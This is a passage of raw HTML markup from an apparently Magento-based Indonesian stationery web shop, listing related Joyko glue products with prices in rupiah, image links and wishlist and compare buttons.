data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":966,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"966","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_951" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-951"><span class="product-image-wrapper"><!--mf_product_label_comment_951--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-502-sku-jk-gl502_ymvbqnkz6oakie50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-502&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-951 {
    width: 152px;
}
.product-image-container-951 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-502&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-502.html">Joyko Glue GL-502 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="951" data-price-box="product-id-951">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-951"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox951" name="related_products[]" value="951" /><label class="label" for="related-checkbox951"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":951,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"951","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_984" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-113.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-984"><span class="product-image-wrapper"><!--mf_product_label_comment_984--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-113&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-984 {
    width: 152px;
}
.product-image-container-984 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-113.html">Joyko Glue Stick Refill GSR-113 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="984" data-price-box="product-id-984">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-984"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox984" name="related_products[]" value="984" /><label class="label" for="related-checkbox984"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":984,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"984","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_968" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-103-batik-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-968"><span class="product-image-wrapper"><!--mf_product_label_comment_968--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-103-batik-8-gram-sku-jk-gs103_pmdryyouel6scbuz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-968 {
    width: 152px;
}
.product-image-container-968 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-103&#x20;Batik&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-103-batik-8-gram.html">Joyko Glue Stick GS-103 Batik (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="968" data-price-box="product-id-968">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-968"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox968" name="related_products[]" value="968" /><label class="label" for="related-checkbox968"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":968,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"968","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_953" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-504-50-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-953"><span class="product-image-wrapper"><!--mf_product_label_comment_953--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-504-50-ml-sku-jk-gl504_ctowbq0kecfmvyrm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-504&#x20;&#x28;50&#x20;ML&#x29;"/></span></span>  <style>.product-image-container-953 {
    width: 152px;
}
.product-image-container-953 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-504&#x20;&#x28;50&#x20;ML&#x29;&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-504-50-ml.html">Joyko Glue GL-504 (50 ML) Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="953" data-price-box="product-id-953">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-953"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox953" name="related_products[]" value="953" /><label class="label" for="related-checkbox953"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":953,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"953","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.tokostationery.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox986" name="related_products[]" value="986" /><label class="label" for="related-checkbox986"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":986,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"986","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_970" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-105-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-970"><span class="product-image-wrapper"><!--mf_product_label_comment_970--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-105-8-gram-sku-jk-gs105_rtqkaoprw30qgfaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-970 {
    width: 152px;
}
.product-image-container-970 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-105&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-105-8-gram.html">Joyko Glue Stick GS-105 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="970" data-price-box="product-id-970">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-970"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox970" name="related_products[]" value="970" /><label class="label" for="related-checkbox970"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":970,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"970","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-r125.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-955"><span class="product-image-wrapper"><!--mf_product_label_comment_955--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-R125&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-955 {
    width: 152px;
}
.product-image-container-955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R125&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-r125.html">Joyko Glue GL-R125 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="955" data-price-box="product-id-955">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-955"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox955" name="related_products[]" value="955" /><label class="label" for="related-checkbox955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":955,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"955","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.tokostationery.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1874,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1874","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_972" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-107-36-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-972"><span class="product-image-wrapper"><!--mf_product_label_comment_972--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-107-36-gram-sku-jk-gs107_nsoymreuxlwxlpa2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-107&#x20;&#x28;36&#x20;gram&#x29;"/></span></span>  <style>.product-image-container-972 {
    width: 152px;
}
.product-image-container-972 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-107&#x20;&#x28;36&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-107-36-gram.html">Joyko Glue Stick GS-107 (36 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="972" data-price-box="product-id-972">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-972"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox972" name="related_products[]" value="972" /><label class="label" for="related-checkbox972"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":972,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"972","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_957" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-r50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-957"><span class="product-image-wrapper"><!--mf_product_label_comment_957--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r50-sku-jk-glr50_7l9dvuqspe5qsvsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Glue&#x20;GL-R50&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair"/></span></span>  <style>.product-image-container-957 {
    width: 152px;
}
.product-image-container-957 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R50&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-r50.html">Joyko Glue GL-R50 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="957" data-price-box="product-id-957">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-957"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox957" name="related_products[]" value="957" /><label class="label" for="related-checkbox957"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":957,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"957","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_974" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-112.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-974"><span class="product-image-wrapper"><!--mf_product_label_comment_974--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-gs-sku-jk-gs103-jk-gs104-jk-gs105-jk-gs112-jk-gs114-jk-gs115_ufsqdnhzcqktwxnc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-974 {
    width: 152px;
}
.product-image-container-974 span.product-image-wrapper {
    padding-bottom: 125%;
